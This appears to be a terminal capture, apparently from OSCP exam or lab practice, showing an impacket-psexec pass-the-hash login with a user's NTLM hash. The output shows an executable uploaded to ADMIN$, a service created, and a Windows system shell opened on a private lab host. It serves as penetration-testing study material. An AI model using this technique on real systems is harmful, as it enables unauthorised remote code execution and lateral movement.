 ┌──(kali㉿kali)-[~/OSCP/exam]
└─$ impacket-psexec -hashes 00000000000000000000000000000000:fa680f1c00205958367965
bd2102e92c betty@192.168.108.100
Impacket v0.12.0.dev1+20240327.181547.f8899e6 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.108.100.....
[*] Found writable share ADMIN$
[*] Uploading file DSwklnPb.exe
[*] Opening SVCManager on 192.168.108.100.....
[*] Creating service tTsM on 192.168.108.100.....
[*] Starting service tTsM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\